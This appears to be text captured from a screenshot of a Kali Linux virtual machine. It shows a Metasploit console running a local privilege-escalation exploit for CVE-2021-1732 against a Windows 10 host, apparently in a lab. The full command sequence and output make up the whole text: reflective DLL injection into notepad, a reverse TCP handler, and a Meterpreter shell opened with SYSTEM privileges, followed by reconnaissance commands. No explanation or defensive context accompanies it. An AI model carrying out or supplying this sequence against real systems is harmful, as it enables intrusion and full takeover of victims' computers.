 kali-linux-2021.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2021.1-vmware...
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/local/cve_2021_1732_win32k) > set session -1
session ⇒ -1
msf6 exploit(windows/local/cve_2021_1732_win32k) > check
[*] The target appears to be vulnerable.
msf6 exploit(windows/local/cve_2021_1732_win32k) > exploit
[*] Started reverse TCP handler on 192.168.190.138:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad to host the DLL...
[+] Process 884 launched.
[*] Reflectively injecting the DLL into 884...
[*] Sending stage (200262 bytes) to 192.168.190.98
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (192.168.190.138:4444 → 192.168.190.98:55769) at 2021-05-14 12:55:20 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-J34QNKO
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.